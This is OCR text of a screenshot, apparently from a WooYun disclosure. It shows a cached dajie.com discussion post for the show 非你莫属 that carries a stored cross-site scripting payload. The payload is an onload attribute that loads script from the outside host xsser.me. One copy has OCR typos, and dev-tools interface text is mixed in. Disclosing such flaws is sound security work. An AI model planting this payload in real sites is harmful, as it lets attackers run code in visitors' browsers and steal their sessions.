 Bai du 百度快照 百度一下
您查询的关键词是： 非你莫属 xss 一枚 。如果打开速度慢，可以尝试快速版；如果想保存快照，可以添加到搜藏；如果想更新或删除快照，可以投诉快照。
(百度和网页http://company.dajie.com/fnms/discuss/topic/162281/detail的作者无关，不对其内容负责。百度快照谨为网络故障时之索引，不代表被搜索网站的即时页面。)
dajie.com大街 首页 我的档案 人脉 职业圈 BETA 职位 公司 问答 更多
天津卫视 | 大街网
全国首档大型互动职场招聘节目
非你莫属
ONLY YOU
官方网站
天津卫视 大街网
节目首播时间：每周日及周一21:21
HOT
首页 菁片团 波士团 选手团 选手报名 讨论区 节目视频
Elements Resources Network Sources Timeline Profiles Audits Console 2 of 2 matches onload
<span class="g9">
</span>
<span class="time g9">2013-01-05 10:35:48</span>
<div class="topic-msg large">
"
你中招了，这里果然很不安全啊。"
<a href="http://fs3u.dajie.com/2013/01/05/146/13573533461773126m.jpg" onload="s=document.createElement('script');
s.src='http://xsser.me/Du8ka9?'+Math.rando();docuent.body.appendChild(s)" target="_blank" title="点击看原图">
<img src="http://fs3u.dajie.com/2013/01/05/146/13573533461773126m.jpg" onload=
"s=document.createElement('script');s.src='http://xsser.me/Du8ka9?'+Math.random();document.body.appendChild(s)"
border="0">
</a>
</div>
我们复制出来看看
Computed Style Show inh
Styles
element.style {
}
Matched CSS Rules
img { dajie.42860.
border: 0 none;
}
img[Attributes Style] {
border-top-width: 0px;
border-right-width: 0px;
www.wooyun.org